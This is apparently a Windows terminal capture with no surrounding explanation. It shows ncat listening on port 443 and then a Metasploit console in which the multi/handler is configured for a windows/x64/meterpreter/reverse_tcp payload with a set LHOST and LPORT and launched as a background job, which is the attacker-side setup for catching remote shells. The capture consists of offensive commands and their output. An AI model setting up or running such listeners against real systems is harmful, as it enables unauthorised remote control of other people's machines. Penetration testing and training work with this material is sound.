 C:\Users\user>ncat -lvp 443
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
^C
C:\Users\user>msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
http://metasploit.com
=[ metasploit v4.12.16-dev-dbbe6a831ae4090600d1cfebf6413b9262296aad]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.1
LHOST => 10.0.0.1
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >